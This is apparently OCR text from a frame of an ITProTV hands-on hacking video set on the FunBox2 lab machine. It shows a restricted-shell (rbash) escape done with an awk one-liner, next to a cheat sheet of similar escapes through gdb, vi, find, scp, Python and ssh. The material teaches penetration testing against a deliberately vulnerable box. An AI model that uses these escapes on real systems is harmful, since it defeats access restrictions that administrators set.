 01:56 PM
tom@funbox2: ~
tom@funbox2:~
tom@funbox2: ~ 88x10
bash: _upvars: `-a0': invalid number specifier
chmod: cannot access 'pri': No such file or directory
tom@funbox2:~$ chmod +x privy.sh
tom@funbox2:~$ ls
privy.sh
tom@funbox2:~$ ./privy.sh
-rbash: ./privy.sh: restricted: cannot specify `/' in command names
tom@funbox2:~$ awk 'BEGIN {system("/bin/sh")}'
$
root@kali: ~/ITProTV/YouTube/FunBox2 115x13
- gdb > !/bin/sh
- more/less/man > !/bin/sh
- vi/vim > :!/bin/sh
- scp -S /tmp/getMeOut.sh x y:
- awk 'BEGIN {system("/bin/sh")}'
- find / -name someName -exec /bin/sh \;
- echo os.system('/bin/sh')
- echo __import__('os').system("/bin/bash")
Maybe SSH can help
==================
- ssh username@target -t "/bin/sh"
- ssh username@target -t "bash --noprofile"
IT
ITPRO.TV
IT
Hands-on Hacking
Visit ITProTV for Full-Length Hands-on Hacking Course